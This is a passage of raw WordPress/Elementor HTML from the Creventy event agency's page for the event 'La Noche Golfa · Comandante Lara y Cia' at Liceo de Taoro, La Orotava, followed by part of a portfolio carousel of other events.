<link rel="apple-touch-icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
<meta name="msapplication-TileImage" content="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}		</style>
		</head>

<body class="eventos-template-default single single-eventos postid-3193 wp-embed-responsive active-scroll-to-top   root-header-transparent  active-light-mode elementor-default elementor-template-full-width elementor-kit-6 elementor-page-2746" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://creventy.com/portfolio-creventy/">Portfolio</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://creventy.com/servicios/">Servicios</a></li>
<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://creventy.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://creventy.com/contacto/">Contacto</a></li>
</ul></nav>
                        
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://creventy.com/portfolio-creventy/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://creventy.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://creventy.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://creventy.com/contacto/">Contacto</a></li>
</ul></nav>
    </div>
</div>
<!-- End Popup Mobile Menu --><!-- Start Page Wrapper  -->
<main class="page-wrapper">


		<div data-elementor-type="single-post" data-elementor-id="2746" class="elementor elementor-2746 elementor-location-single post-3193 eventos type-eventos status-publish has-post-thumbnail hentry categorias-eventos-eventos" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-99cab55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99cab55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad443a8" data-id="ad443a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf2e336 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bf2e336" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">LA NOCHE GOLFA · COMANDANTE LARA Y CIA</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fd213a8 elementor-widget elementor-widget-spacer" data-id="fd213a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ff2f8f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ff2f8f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24f53d4" data-id="24f53d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-14b512e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14b512e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:110,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b80062" data-id="2b80062" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd98caa elementor-widget elementor-widget-image" data-id="cd98caa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" width="350" height="490" src="https://creventy.com/wp-content/uploads/2023/03/la-noche-golfa-comandante-lara.webp" class="attachment-full size-full wp-image-3194" alt="" srcset="https://creventy.com/wp-content/uploads/2023/03/la-noche-golfa-comandante-lara.webp 350w, https://creventy.com/wp-content/uploads/2023/03/la-noche-golfa-comandante-lara-214x300.webp 214w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-581f9e3" data-id="581f9e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b8233 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44b8233" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-740e6f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="740e6f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fcff766" data-id="fcff766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08cb92a elementor-widget elementor-widget-heading" data-id="08cb92a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organización</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6efef9f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6efef9f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Creventy</div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e16bdb3" data-id="e16bdb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3305d64 elementor-widget elementor-widget-heading" data-id="3305d64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Fecha</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-70bf6e4 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="70bf6e4" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">2 febrero 2018</div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc29451 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc29451" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17bb316" data-id="17bb316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f936be elementor-widget elementor-widget-heading" data-id="5f936be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lugar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-29e6324 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="29e6324" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Liceo de Taoro</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-15f48ee elementor-widget__width-auto jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="15f48ee" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">- La Orotava </div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-9eca10a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9eca10a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f91cd1 elementor-widget elementor-widget-text-editor" data-id="4f91cd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>LICEO DE TAORO<br />
LA OROTAVA<br />
SABADO, 2 DE FEBRERO · 21:00 HORAS</p>
						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6aeac87 bg_color--5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aeac87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7373d91" data-id="7373d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6dd1a0e elementor-widget elementor-widget-heading" data-id="6dd1a0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Portfolio</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f15befd elementor-widget elementor-widget-heading" data-id="f15befd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nuestras Creaciones</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1ec74b0 elementor-widget elementor-widget-text-editor" data-id="1ec74b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Algunos de Nuestros Eventos</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2b1dbbe elementor-widget elementor-widget-jet-listing-grid" data-id="2b1dbbe" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:6,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:3,&quot;tablet&quot;:3,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--2960"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:2960,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="11" data-listing-source="posts" data-listing-id="2960" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-3405" data-post-id="3405" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2960" class="elementor elementor-2960" data-elementor-post-type="jet-engine">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b14dfd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14dfd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408e649" data-id="408e649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b52d24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-cta--sequenced-animation elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="0b52d24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://creventy.com/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1731416987">		<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/CONCIERTO-DE-ELVIS-IN-VEGAS.webp);" role="img" aria-label="CONCIERTO DE ELVIS IN VEGAS"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
						CONCIERTO DE ELVIS IN VEGAS					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://creventy.com/eventos/concierto-de-elvis-in-vegas/">
						Más Información					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3402" data-post-id="3402" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2960" class="elementor elementor-2960" data-elementor-post-type="jet-engine">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b14dfd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14dfd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408e649" data-id="408e649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b52d24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-cta--sequenced-animation elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="0b52d24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/INAUGURACION-DE-INTERSPORT.webp);" role="img" aria-label="INAUGURACIÓN DE INTERSPORT"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
						INAUGURACIÓN DE INTERSPORT					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://creventy.com/eventos/inauguracion-de-intersport/">
						Más Información					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3399" data-post-id="3399" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2960" class="elementor elementor-2960" data-elementor-post-type="jet-engine">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b14dfd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14dfd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408e649" data-id="408e649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b52d24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-cta--sequenced-animation elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="0b52d24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/II-EDICION-DE-FUTURISMO-EN-LOS-CRISTIANOS.webp);" role="img" aria-label="II EDICIÓN DE FUTURISMO EN LOS CRISTIANOS"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
						II EDICIÓN DE FUTURISMO EN LOS CRISTIANOS					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://creventy.com/eventos/ii-edicion-de-futurismo-en-los-cristianos/">
						Más Información					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3396" data-post-id="3396" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2960" class="elementor elementor-2960" data-elementor-post-type="jet-engine">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b14dfd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14dfd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408e649" data-id="408e649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b52d24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-cta--sequenced-animation elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="0b52d24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/INAUGURACION-CC-SIAM-MALL.webp);" role="img" aria-label="INAUGURACIÓN CC SIAM MALL"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
						INAUGURACIÓN CC SIAM MALL					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
